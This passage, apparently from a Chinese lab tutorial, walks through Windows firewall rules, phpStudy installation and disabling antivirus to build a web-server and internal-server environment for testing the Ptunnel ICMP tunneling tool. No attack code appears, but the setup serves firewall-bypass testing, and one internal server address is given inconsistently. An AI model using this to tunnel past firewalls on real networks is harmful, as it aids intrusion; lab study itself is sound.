
(3)新建入站规则:允许80端口tcp入站
新建一个web服务,仅TCP的80端口入站

选择端口,下一步

选择tcp,输入特定端口80

默认选择允许连接,下一步

选择专用 公用,下一步

随便命名,完成

(4)新建出站规则:允许ICMP协议出站
禁用全部已启用的出站规则:同样点击出站规则,把启用的全部禁用掉
新建一个基于icmp协议的规则

选择自定义,协议和端口

默认,下一步

协议类型选择icmpv4,其余默认,下一步。"这里可以查看几个协议的协议号"

作用域默认任何IP地址,下一步

选择允许连接,下一步

选择专用、公用,下一步

输入命名,完成

(5)新建出站规则:允许连接内网服务器
开启对内网服务器172.16.5.100所有访问权限。

选择自定义,下一步

默认选择所有程序,下一步

默认,下一步

远程ip地址设置为176.16.5.100

选择允许连接,下一步

选择专用、公用,下一步


(6)新建入站规则:允许远程桌面连接自己
用来对Ptunnel工具测试使用
新建入站规则,选择自定义,下一步

默认,下一步

默认,下一步

这里设置远程ip地址为本地地址(这里没有过多测试,这样设置能达到目的)

默认,允许连接,下一步

选择专用、公用,下一步

命名,完成

3) phpStudy搭建WEB服务
先安装vc9_x86.exe,然后安装phpstudy。路径C:\phpstudy

4) 关闭windows病毒与威胁防护

2 内网服务器环境搭建
1) 开启防火墙

2) 禁用所有开启的入站规则,新建入站规则:仅允许WEB服务器访问
新建规则

选择自定义,下一步

默认所有程序,下一步
